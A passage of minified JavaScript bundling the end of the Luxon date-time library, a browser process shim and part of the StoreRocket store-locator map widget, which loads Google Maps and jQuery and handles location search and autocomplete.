"+r,e)},t.fromString=function(e,r,o){return void 0===o&&(o={}),t.fromFormat(e,r,o)},t.fromSQL=function(t,e){void 0===e&&(e={});var r=function(t){return fe(t,[Ye,Ke],[Je,Qe])}(t);return Xr(r[0],r[1],e,"SQL",t)},t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the DateTime is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new d(o);return new t({invalid:o})},t.isDateTime=function(t){return t&&t.isLuxonDateTime||!1};var e=t.prototype;return e.get=function(t){return this[t]},e.resolvedLocaleOpts=function(t){void 0===t&&(t={});var e=Ft.create(this.loc.clone(t),t).resolvedOptions(this);return{locale:e.locale,numberingSystem:e.numberingSystem,outputCalendar:e.calendar}},e.toUTC=function(t,e){return void 0===t&&(t=0),void 0===e&&(e={}),this.setZone(Ut.instance(t),e)},e.toLocal=function(){return this.setZone(Xt.defaultZone)},e.setZone=function(e,r){var o=void 0===r?{}:r,s=o.keepLocalTime,n=void 0!==s&&s,i=o.keepCalendarTime,a=void 0!==i&&i;if((e=Bt(e,Xt.defaultZone)).equals(this.zone))return this;if(e.isValid){var c=this.ts;if(n||a){var l=e.offset(this.ts);c=Kr(this.toObject(),l,e)[0]}return Gr(this,{ts:c,zone:e})}return t.invalid(Br(e))},e.reconfigure=function(t){var e=void 0===t?{}:t,r=e.locale,o=e.numberingSystem,s=e.outputCalendar;return Gr(this,{loc:this.loc.clone({locale:r,numberingSystem:o,outputCalendar:s})})},e.setLocale=function(t){return this.reconfigure({locale:t})},e.set=function(t){if(!this.isValid)return this;var e,r=ft(t,co,[]),o=!U(r.weekYear)||!U(r.weekNumber)||!U(r.weekday),s=!U(r.ordinal),n=!U(r.year),i=!U(r.month)||!U(r.day),a=n||i,c=r.weekYear||r.weekNumber;if((a||s)&&c)throw new p("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(i&&s)throw new p("Can't mix ordinal dates with month/day");o?e=Pr(Object.assign(Hr(this.c),r)):U(r.ordinal)?(e=Object.assign(this.toObject(),r),U(r.day)&&(e.day=Math.min(it(e.year,e.month),e.day))):e=Vr(Object.assign(zr(this.c),r));var l=Kr(e,this.o,this.zone);return Gr(this,{ts:l[0],o:l[1]})},e.plus=function(t){return this.isValid?Gr(this,Qr(this,lr(t))):this},e.minus=function(t){return this.isValid?Gr(this,Qr(this,lr(t).negate())):this},e.startOf=function(t){if(!this.isValid)return this;var e={},r=cr.normalizeUnit(t);switch(r){case"years":e.month=1;case"quarters":case"months":e.day=1;case"weeks":case"days":e.hour=0;case"hours":e.minute=0;case"minutes":e.second=0;case"seconds":e.millisecond=0}if("weeks"===r&&(e.weekday=1),"quarters"===r){var o=Math.ceil(this.month/3);e.month=3*(o-1)+1}return this.set(e)},e.endOf=function(t){var e;return this.isValid?this.plus((e={},e[t]=1,e)).startOf(t).minus(1):this},e.toFormat=function(t,e){return void 0===e&&(e={}),this.isValid?Ft.create(this.loc.redefaultToEN(e)).formatDateTimeFromString(this,t):Ur},e.toLocaleString=function(t){return void 0===t&&(t=S),this.isValid?Ft.create(this.loc.clone(t),t).formatDateTime(this):Ur},e.toLocaleParts=function(t){return void 0===t&&(t={}),this.isValid?Ft.create(this.loc.clone(t),t).formatDateTimeParts(this):[]},e.toISO=function(t){return void 0===t&&(t={}),this.isValid?this.toISODate(t)+"T"+this.toISOTime(t):null},e.toISODate=function(t){var e=(void 0===t?{}:t).format,r="basic"===(void 0===e?"extended":e)?"yyyyMMdd":"yyyy-MM-dd";return this.year>9999&&(r="+"+r),to(this,r)},e.toISOWeekDate=function(){return to(this,"kkkk-'W'WW-c")},e.toISOTime=function(t){var e=void 0===t?{}:t,r=e.suppressMilliseconds,o=void 0!==r&&r,s=e.suppressSeconds,n=void 0!==s&&s,i=e.includeOffset,a=void 0===i||i,c=e.includePrefix,l=void 0!==c&&c,u=e.format;return eo(this,{suppressSeconds:n,suppressMilliseconds:o,includeOffset:a,includePrefix:l,format:void 0===u?"extended":u})},e.toRFC2822=function(){return to(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)},e.toHTTP=function(){return to(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")},e.toSQLDate=function(){return to(this,"yyyy-MM-dd")},e.toSQLTime=function(t){var e=void 0===t?{}:t,r=e.includeOffset,o=void 0===r||r,s=e.includeZone;return eo(this,{includeOffset:o,includeZone:void 0!==s&&s,spaceZone:!0})},e.toSQL=function(t){return void 0===t&&(t={}),this.isValid?this.toSQLDate()+" "+this.toSQLTime(t):null},e.toString=function(){return this.isValid?this.toISO():Ur},e.valueOf=function(){return this.toMillis()},e.toMillis=function(){return this.isValid?this.ts:NaN},e.toSeconds=function(){return this.isValid?this.ts/1e3:NaN},e.toJSON=function(){return this.toISO()},e.toBSON=function(){return this.toJSDate()},e.toObject=function(t){if(void 0===t&&(t={}),!this.isValid)return{};var e=Object.assign({},this.c);return t.includeConfig&&(e.outputCalendar=this.outputCalendar,e.numberingSystem=this.loc.numberingSystem,e.locale=this.loc.locale),e},e.toJSDate=function(){return new Date(this.isValid?this.ts:NaN)},e.diff=function(t,e,r){if(void 0===e&&(e="milliseconds"),void 0===r&&(r={}),!this.isValid||!t.isValid)return cr.invalid(this.invalid||t.invalid,"created by diffing an invalid DateTime");var o,s=Object.assign({locale:this.locale,numberingSystem:this.numberingSystem},r),n=(o=e,Array.isArray(o)?o:[o]).map(cr.normalizeUnit),i=t.valueOf()>this.valueOf(),a=pr(i?this:t,i?t:this,n,s);return i?a.negate():a},e.diffNow=function(e,r){return void 0===e&&(e="milliseconds"),void 0===r&&(r={}),this.diff(t.now(),e,r)},e.until=function(t){return this.isValid?dr.fromDateTimes(this,t):this},e.hasSame=function(t,e){if(!this.isValid)return!1;var r=t.valueOf(),o=this.setZone(t.zone,{keepLocalTime:!0});return o.startOf(e)<=r&&r<=o.endOf(e)},e.equals=function(t){return this.isValid&&t.isValid&&this.valueOf()===t.valueOf()&&this.zone.equals(t.zone)&&this.loc.equals(t.loc)},e.toRelative=function(e){if(void 0===e&&(e={}),!this.isValid)return null;var r=e.base||t.fromObject({zone:this.zone}),o=e.padding?this<r?-e.padding:e.padding:0,s=["years","months","days","hours","minutes","seconds"],n=e.unit;return Array.isArray(e.unit)&&(s=e.unit,n=void 0),uo(r,this.plus(o),Object.assign(e,{numeric:"always",units:s,unit:n}))},e.toRelativeCalendar=function(e){return void 0===e&&(e={}),this.isValid?uo(e.base||t.fromObject({zone:this.zone}),this,Object.assign(e,{numeric:"auto",units:["years","months","days"],calendary:!0})):null},t.min=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!r.every(t.isDateTime))throw new v("min requires all arguments be DateTimes");return J(r,(function(t){return t.valueOf()}),Math.min)},t.max=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!r.every(t.isDateTime))throw new v("max requires all arguments be DateTimes");return J(r,(function(t){return t.valueOf()}),Math.max)},t.fromFormatExplain=function(t,e,r){void 0===r&&(r={});var o=r,s=o.locale,n=void 0===s?null:s,i=o.numberingSystem,a=void 0===i?null:i;return Er(ue.fromOpts({locale:n,numberingSystem:a,defaultToEN:!0}),t,e)},t.fromStringExplain=function(e,r,o){return void 0===o&&(o={}),t.fromFormatExplain(e,r,o)},o(t,[{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}},{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"outputCalendar",get:function(){return this.isValid?this.loc.outputCalendar:null}},{key:"zone",get:function(){return this._zone}},{key:"zoneName",get:function(){return this.isValid?this.zone.name:null}},{key:"year",get:function(){return this.isValid?this.c.year:NaN}},{key:"quarter",get:function(){return this.isValid?Math.ceil(this.c.month/3):NaN}},{key:"month",get:function(){return this.isValid?this.c.month:NaN}},{key:"day",get:function(){return this.isValid?this.c.day:NaN}},{key:"hour",get:function(){return this.isValid?this.c.hour:NaN}},{key:"minute",get:function(){return this.isValid?this.c.minute:NaN}},{key:"second",get:function(){return this.isValid?this.c.second:NaN}},{key:"millisecond",get:function(){return this.isValid?this.c.millisecond:NaN}},{key:"weekYear",get:function(){return this.isValid?Wr(this).weekYear:NaN}},{key:"weekNumber",get:function(){return this.isValid?Wr(this).weekNumber:NaN}},{key:"weekday",get:function(){return this.isValid?Wr(this).weekday:NaN}},{key:"ordinal",get:function(){return this.isValid?zr(this.c).ordinal:NaN}},{key:"monthShort",get:function(){return this.isValid?fr.months("short",{locObj:this.loc})[this.month-1]:null}},{key:"monthLong",get:function(){return this.isValid?fr.months("long",{locObj:this.loc})[this.month-1]:null}},{key:"weekdayShort",get:function(){return this.isValid?fr.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}},{key:"weekdayLong",get:function(){return this.isValid?fr.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}},{key:"offset",get:function(){return this.isValid?+this.o:NaN}},{key:"offsetNameShort",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}},{key:"offsetNameLong",get:function(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}},{key:"isOffsetFixed",get:function(){return this.isValid?this.zone.universal:null}},{key:"isInDST",get:function(){return!this.isOffsetFixed&&(this.offset>this.set({month:1}).offset||this.offset>this.set({month:5}).offset)}},{key:"isInLeapYear",get:function(){return st(this.year)}},{key:"daysInMonth",get:function(){return it(this.year,this.month)}},{key:"daysInYear",get:function(){return this.isValid?nt(this.year):NaN}},{key:"weeksInWeekYear",get:function(){return this.isValid?ct(this.weekYear):NaN}}],[{key:"DATE_SHORT",get:function(){return S}},{key:"DATE_MED",get:function(){return L}},{key:"DATE_MED_WITH_WEEKDAY",get:function(){return $}},{key:"DATE_FULL",get:function(){return M}},{key:"DATE_HUGE",get:function(){return O}},{key:"TIME_SIMPLE",get:function(){return T}},{key:"TIME_WITH_SECONDS",get:function(){return x}},{key:"TIME_WITH_SHORT_OFFSET",get:function(){return C}},{key:"TIME_WITH_LONG_OFFSET",get:function(){return _}},{key:"TIME_24_SIMPLE",get:function(){return E}},{key:"TIME_24_WITH_SECONDS",get:function(){return I}},{key:"TIME_24_WITH_SHORT_OFFSET",get:function(){return F}},{key:"TIME_24_WITH_LONG_OFFSET",get:function(){return D}},{key:"DATETIME_SHORT",get:function(){return N}},{key:"DATETIME_SHORT_WITH_SECONDS",get:function(){return j}},{key:"DATETIME_MED",get:function(){return A}},{key:"DATETIME_MED_WITH_SECONDS",get:function(){return H}},{key:"DATETIME_MED_WITH_WEEKDAY",get:function(){return P}},{key:"DATETIME_FULL",get:function(){return z}},{key:"DATETIME_FULL_WITH_SECONDS",get:function(){return V}},{key:"DATETIME_HUGE",get:function(){return R}},{key:"DATETIME_HUGE_WITH_SECONDS",get:function(){return Z}}]),t}();function fo(t){if(ho.isDateTime(t))return t;if(t&&t.valueOf&&q(t.valueOf()))return ho.fromJSDate(t);if(t&&"object"==typeof t)return ho.fromObject(t);throw new v("Unknown datetime argument: "+t+", of type "+typeof t)}e.DateTime=ho,e.Duration=cr,e.FixedOffsetZone=Ut,e.IANAZone=Rt,e.Info=fr,e.Interval=dr,e.InvalidZone=qt,e.LocalZone=At,e.Settings=Xt,e.VERSION="1.28.1",e.Zone=Nt},65606:t=>{var e,r,o=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function n(){throw new Error("clearTimeout has not been defined")}function i(t){if(e===setTimeout)return setTimeout(t,0);if((e===s||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:s}catch(t){e=s}try{r="function"==typeof clearTimeout?clearTimeout:n}catch(t){r=n}}();var a,c=[],l=!1,u=-1;function h(){l&&a&&(l=!1,a.length?c=a.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=i(h);l=!0;for(var e=c.length;e;){for(a=c,c=[];++u<e;)a&&a[u].run();u=-1,e=c.length}a=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===n||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new f(t,e)),1!==c.length||l||i(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}}},e={};function r(o){var s=e[o];if(void 0!==s)return s.exports;var n=e[o]={exports:{}};return t[o].call(n.exports,n,n.exports,r),n.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var o in e)r.o(e,o)&&!r.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t=r(86964);function e(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,c(o.key),o)}}function a(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function c(t){var e=function(t,e){if("object"!=s(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==s(e)?e:e+""}(0,t.polyfill)();var l=r(91272).DateTime;!function(t){var r=function(){return a((function t(){n(this,t)}),[{key:"url",value:function(t){return new Promise((function(e,r){var o=document.createElement("script");o.type="text/javascript",o.src=t,o.addEventListener("load",(function(){return e(o)}),!1),o.addEventListener("error",(function(){return r(o)}),!1),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}))}},{key:"urls",value:function(t){return Promise.all(t.map(importer.url))}}])}(),o=function(){return a((function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"addresses",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];n(this,t),this.apiUrl=e,this.type=r,this.limit=o,this.restrictions=s,"addresses"!==r&&"addresses-and-locations"!==r||this.initGoogleAutocomplete()}),[{key:"search",value:function(t,e,r){var o=this,s=new $.Deferred;if("addresses"===this.type){e.input=t;var n=[];this.restrictions&&this.restrictions.length>0&&(n=this.restrictions),n.length>0&&(e.componentRestrictions={country:n}),this.googleAutocompleteService.getPlacePredictions(e,(function(t){var e={locations:null,addresses:t};s.resolve(e)}))}else if("locations"===this.type)this.getLocationSuggestions(t).then((function(t){var e={locations:t,addresses:null};s.resolve(e)}));else if("addresses-and-locations"===this.type){e.input=t;var i=[];this.restrictions&&this.restrictions.length>0&&(i=this.restrictions),i.length>0&&(e.componentRestrictions={country:i}),this.googleAutocompleteService.getPlacePredictions(e,(function(e){var r=e;o.getLocationSuggestions(t).then((function(t){var e={locations:t,addresses:r};s.resolve(e)}))}))}return s}},{key:"getLocationSuggestions",value:function(t){var e=new $.Deferred,r=this.apiUrl+"/locations/suggestions?search="+t;return $.getJSON(r,(function(t){var r=t;e.resolve(r)})),e}},{key:"initGoogleAutocomplete",value:function(){this.googleAutocompleteService=new google.maps.places.AutocompleteService}}])}();function i(){this.preview=c("preview"),this.version="0.5",this.jQueryVersion="2.2.4",this.baseUrl="d"===c("env")?"https://storerocket.test":"https://storerocket.io",this.uploadsBaseUrl="d"===c("env")?"https://storerocket.test":"https://assets.storerocket.io",this.demo=c("demo"),this.initialLocation=c("location"),this.initialFilters=c("filters"),this.enabledFilters=c("enabled-filters"),this.overrideGeolocation=c("geolocation"),this.lang=c("lang"),this.userId=this.demo?"demo":c("id"),this.settingsPath="/api/user/"+this.userId,this.locationsPath="/api/user/"+this.userId+"/locations",this.locations=[],this.filters=[],this.radius=25,this.markers=[],this.lastSearch={},this.rootElement=document.getElementById("storerocket-widget"),this.widget=this.rootElement,this.is_mobile=document.body.clientWidth<670,this.minAutocompleteChars=4,this.mapTypes="geocode",this.importer=new r,this.searchFieldTimerDelay=500}function c(t){return document.getElementById("storerocket-widget").getAttribute("data-storerocket-"+t)}i.prototype.loadLibrary=function(t){if("jquery"===t)return this.importer.url("https://cdn.jsdelivr.net/npm/jquery@".concat(this.jQueryVersion,"/dist/jquery.min.js"))},i.prototype.patchFetchForBuggyInterceptors=function(){if(!this.fetchPatched){this.fetchPatched=!0;var e=t.fetch;t.fetch=function(t,r){if(t instanceof Request){var o=t.url,s={method:t.method,headers:t.headers,mode:t.mode,credentials:t.credentials,cache:t.cache,redirect:t.redirect,referrer:t.referrer,referrerPolicy:t.referrerPolicy,integrity:t.integrity,signal:t.signal,keepalive:t.keepalive};return!["GET","HEAD"].includes(t.method)&&t.body&&(s.body=t.body,s.duplex="half"),e.call(this,o,s)}return e.apply(this,arguments)}}},i.prototype.loadScript=function(e,r){var o;if("jquery"===e){if(t.jQuery&&t.jQuery.fn.jquery===this.jQueryVersion)return void r();o="https://cdn.jsdelivr.net/npm/jquery@"+this.jQueryVersion+"/dist/jquery.min.js"}else if("googleLoader"===e)o="https://www.google.com/jsapi";else if("googlemaps"===e)o="https://maps.googleapis.com/maps/api/js?libraries=places&callback=Function.prototype&key="+this.apiKey,""!==this.language&&(o+="&language=".concat(this.language));else{if("markerclusterer"!==e)return void console.error("Trying to load an unknown script.. aborting.");o="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js"}var s=document.createElement("script");s.setAttribute("type","text/javascript"),s.setAttribute("src",o),s.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(s),s.readyState?s.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||r()}:s.onload=r},i.prototype.showWidgetError=function(t){var e='<div style="'.concat("background: #F3F5F8;color: #888;position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;justify-content: center;align-items: center;",'">').concat(t,"</div>");$("#storerocket-widget").css({position:"relative",overflow:"hidden"}).html(e),alert(t)},i.prototype.loadStyles=function(t){var e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("href",t),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},i.prototype.showLoadingScreen=function(){$("#storerocket-widget").html('<style type=\'text/css\'> #storerocket-spinner{text-align: center; background: #ffffff; border-radius: 0; padding: 100px 0;}svg.storerocket-spinner-svg{width: 100px; height: 100px; x: 0px; y: 0px; viewBox: 0 0 100px 100px;}circle{fill: transparent; stroke: #E9E4FF; stroke-width: 2px; stroke-linecap: round; stroke-dasharray: 314px; -webkit-transform-origin: 50px 50px 0; transform-origin: 50px 50px 0; -webkit-animation: spinner 2s linear infinite; animation: spinner 2s linear infinite;}@-webkit-keyframes spinner{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg); stroke-dashoffset: 66px;}50%{-webkit-transform: rotate(720deg); transform: rotate(720deg); stroke-dashoffset: 310px;}100%{-webkit-transform: rotate(1080deg); transform: rotate(1080deg); stroke-dashoffset: 66px;}}@keyframes spinner{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg); stroke-dashoffset: 66px;}50%{-webkit-transform: rotate(720deg); transform: rotate(720deg); stroke-dashoffset: 310px;}100%{-webkit-transform: rotate(1080deg); transform: rotate(1080deg); stroke-dashoffset: 66px;}}#storerocket-spinner-mark{fill: #5D39FA; -webkit-transform: translate(35px, 32px); transform: translate(35px, 32px)}svg{display: block; margin: 0 auto;}</style><div id=\'storerocket-spinner\'> <div class=\'storerocket-spinner-default\'> <svg class="storerocket-spinner-svg"> <circle cx="50" cy="50" r="40"></circle> <path id="storerocket-spinner-mark" /> </svg></div></div>')},i.prototype.fixSizing=function(){this.widget.style.height="100%",this.widget.style.width="100%"},i.prototype.load=function(){var e=this;t.storerocketStoreLocator=!0,this.fixSizing(),this.fetchSettings().then((function(t){e.configs=t,e.uploadsBaseUrl=e.configs.uploadsBaseUrl,e.showInitialSpinner()})).then((function(){return e.loadLibrary("jquery")})).then((function(){e.radius=e.configs.radius?e.configs.radius:e.radius,e.units=e.configs.unit,e.apiKey=e.configs.google_maps_api_key,e.theme=e.configs.theme.slug,e.language=e.configs.map.language,e.selectOnlyOneFilter="one"===e.configs.settings.filterSelection,e.configs.account.active?e.configs.map.key?!0!==e.configs.features.tooManyLocations?(e.patchFetchForBuggyInterceptors(),e.mapsOnPage?e.googleMapsLoaded():e.loadGoogleMaps(),e.preview||e.trackLoad()):e.showWidgetError("StoreRocket – Your account needs an upgrade. Please check your dashboard."):e.showWidgetError("StoreRocket – Your account is missing the Google Maps API Key. Please set your API Key in the dashboard."):e.showWidgetError("StoreRocket – Your account is inactive. Please reactivate it through your dashboard.")}))},i.prototype.initGoogleMap=function(){var t=this,e={mapTypeId:"roadmap",fullscreenControl:!1,streetViewControl:!0,mapTypeControl:!1};this.mapTypes=this.configs.map.types,this.configs.map_styles_json&&!0===this.configs.features.mapStyles&&(e.styles=JSON.parse(this.configs.map_styles_json)),e.center={lat:this.configs.initial.lat,lng:this.configs.initial.lng},e.zoom=this.configs.initial.zoom,e.zoomControl=this.configs.map.settings["controls-zoom"],e.fullscreenControl=this.configs.map.settings["controls-fullscreen"],e.mapTypeControl=this.configs.map.settings["controls-map-type"],e.scaleControl=this.configs.map.settings["controls-scale"],e.streetViewControl=this.configs.map.settings["controls-street-view"],e.rotateControl=this.configs.map.settings["controls-rotate"],e.zoomControlOptions={position:google.maps.ControlPosition.TOP_RIGHT},!1===this.configs.map.scrollToZoomEnabled&&(e.scrollwheel=!1),e.streetViewControl=!1,this.googleMapBounds=new google.maps.LatLngBounds,this.googleMap=new google.maps.Map(this.mapContainer,e),this.infoWindow=new google.maps.InfoWindow,this.geocoder=new google.maps.Geocoder,this.initSearchEngine(),this.searchRateLimiter=!0===this.configs.settings.searchRateLimiter,this.searchRateLimit=this.configs.settings.searchRateLimit,this.searchUsage=localStorage.getItem("storerocketSearchUsage")?localStorage.getItem("storerocketSearchUsage"):0,this.searchRateLimiter,google.maps.event.addListenerOnce(this.googleMap,"projection_changed",function(){this.onGoogleMapReady()}.bind(this)),this.googleMap.addListener("dragend",(function(){t.configs.map.autoRefresh&&(t.lastSearch={lat:t.googleMap.getCenter().lat(),lng:t.googleMap.getCenter().lng()},t.lastSearch.lat&&t.lastSearch.lng&&t.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap({fitAllMarkers:!1,addDot:!1}),t.refreshClusters()})))}))},i.prototype.convertHours=function(t){var e=this;if(!0===this.configs.useCustomTextHours)return t;var r=[];return Object.keys(t).forEach((function(o){if(null!=t[o]&&void 0!==t[o])if("closed"!==t[o]&&"Closed"!==t[o])if("00:00 - 00:00"!==t[o]&&"00:00 - 23:59"!==t[o])if(12==e.configs.settings.timeFormat)try{var s=t[o].split(",");r[o]=[],$.each(s,(function(t,e){var s=e.split("-")[0],n=e.split("-")[1],i=parseInt(s.split(":")[0]),a=s.split(":")[1].trim(),c=parseInt(n.split(":")[0]),l=n.split(":")[1].trim(),u=i>=12?"PM":"AM",h=c>=12?"PM":"AM";i=(i+11)%12+1,c=(c+11)%12+1,r[o].push("".concat(i,":").concat(a," ").concat(u," - ").concat(c,":").concat(l," ").concat(h))}))}catch(t){r[o]="-"}else try{var n=t[o].split(",");r[o]=[],$.each(n,(function(t,e){var s=e.split("-")[0],n=e.split("-")[1],i=parseInt(s.split(":")[0]),a=s.split(":")[1].trim(),c=parseInt(n.split(":")[0]),l=n.split(":")[1].trim();r[o].push("".concat(i,":").concat(a," - ").concat(c,":").concat(l))}))}catch(t){r[o]="-"}else r[o]=e.texts["open-24-hours"];else r[o]=e.texts["closed-now"]})),r},i.prototype.formatPhoneNumber=function(t){var e=(""+t).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return e?[e[1]?"+1 ":"","(",e[2],") ",e[3],"-",e[4]].join(""):t},i.prototype.formatUrl=function(t){return t.startsWith("http")?t:"https://".concat(t)},i.prototype.blockSearch=function(){$(".storerocket-query").addClass("storerocket-query--disabled"),$(".storerocket-search-field").addClass("storerocket-search-field--disabled"),$(".storerocket-radius-button").addClass("storerocket-radius-button--disabled"),$(".storerocket-filters-button").addClass("storerocket-filters-button--disabled"),alert("You are allowed to make "+this.searchRateLimit+" searches maximum in 24 hours. If you need help, please contact us.")},i.prototype.checkSearchUsage=function(){if(this.searchRateLimiter){if((new Date).getTime()>localStorage.getItem("storerocketSearchUsageExpiration")){var t=new Date;localStorage.setItem("storerocketSearchUsageExpiration",t.setHours(t.getHours()+24)),localStorage.setItem("storerocketSearchUsage",0)}if(localStorage.getItem("storerocketSearchUsage")>this.searchRateLimit)return void this.blockSearch()}},i.prototype.search=function(){var e=this,r=this.searchField.value;if($(this.searchField).blur(),clearTimeout(this.searchFieldTimer),this.searchedObjectId){if(this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){(s=new URLSearchParams(t.location.search)).set("location",this.searchedObjectId),s.has("search")&&s.delete("search"),s.has("radius")&&s.delete("radius");var o=[location.protocol,"//",location.host,location.pathname].join("")+"?"+s.toString();history.pushState(null,"",o)}this.fetchLocations(!0).then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize(),e.refreshClusters()}))}else if(r.length>0){if(this.searchRateLimiter&&(localStorage.setItem("storerocketSearchUsage",++this.searchUsage),this.checkSearchUsage()),this.showSpinner("locations"),this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){var s;(s=new URLSearchParams(t.location.search)).set("search",r),s.has("location")&&s.delete("location");o=[location.protocol,"//",location.host,location.pathname].join("")+"?"+s.toString();history.pushState(null,"",o)}this.geocoder.geocode({address:r,bounds:this.googleMapBounds},function(t,e){var r=this;"OK"==e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.refreshClusters()})))}.bind(this))}},i.prototype.removeAutocompleteResults=function(){document.getElementById("storerocket-autocomplete").innerHTML=""},i.prototype.displayAutocompleteResults=function(t,e){var r=this,o=document.getElementById("storerocket-autocomplete");if(e===google.maps.places.PlacesServiceStatus.OK){this.removeAutocompleteResults();for(var s=0;s<t.length;s++){var n=t[s],i=document.createElement("div");i.classList.add("storerocket-autocomplete-result"),i.appendChild(document.createTextNode(n.description)),i.addEventListener("click",(function(t){r.searchField.value=t.target.innerText,r.removeAutocompleteResults(),r.search(),r.removeAutocompleteResults()})),o.appendChild(i)}}},i.prototype.initSearchEngine=function(){var t,e,r=this,s="".concat(this.baseUrl,"/api/user/").concat(this.userId),n=this.configs.settings.searchType;this.searchEngine=new o(s,n,0,this.configs.map.restrictions),$(this.searchField).on("input",(function(o){e=-1,t=o.target.value,clearTimeout(r.searchFieldTimer),t.length>=r.minAutocompleteChars?r.showSpinner("suggestions"):(r.hideSpinner("suggestions"),r.removeAutocompleteResults()),r.searchFieldTimer=setTimeout((function(){if(t.length>=r.minAutocompleteChars){var e={bounds:r.googleMap.getBounds(),types:[r.mapTypes]};r.searchEngine.search(t,e).then((function(t){r.hideSpinner("suggestions"),r.updateSuggestions(t)}))}else r.removeAutocompleteResults()}),r.searchFieldTimerDelay)})),$(this.searchField).on("keydown",(function(o){var s=o.target,n=document.querySelectorAll(".storerocket-autocomplete-result");function i(r){for(var 